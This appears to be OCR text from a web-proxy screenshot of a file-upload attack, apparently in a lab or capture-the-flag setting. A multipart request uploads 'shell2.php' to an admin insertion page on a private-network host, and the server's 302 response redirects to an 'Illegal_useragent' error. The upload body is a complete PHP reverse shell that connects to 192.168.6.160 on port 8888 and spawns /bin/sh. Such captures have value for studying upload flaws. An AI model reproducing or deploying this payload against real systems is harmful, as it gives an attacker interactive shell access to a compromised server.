 16 http://192.168.6.164 POST /admin/insertion.php ✓ 302 337 HTML php
17 http://192.168.6.164 GET /admin/dashboard.php?error=Illegal... ✓ 200 4243 HTML php Admin Dashboard
Request
Pretty Raw Hex U2C Chinese \n
21 Content-Disposition: form-data; name="image"; filename="shell2.php"
22 Content-Type: application/octet-stream
23
24 <?php
25 $ip="192.168.6.160";
26 $port=8888;
27 $sock = fsockopen($ip, $port);
28 $descriptorspec = array(
29 0 => $sock,
30 1 => $sock,
31 2 => $sock
32 );
33 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
34 proc_close($process);
35 ?>
36
37 ------WebKitFormBoundaryXCh9Z0Ke6OOBHamA--
38
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 302 Found
2 Date: Tue, 09 Aug 2022 15:34:53 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin/dashboard.php?error=Illegal_useragent
8 Content-Length: 2
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14
INSPECTOR
WWW.2BA.CC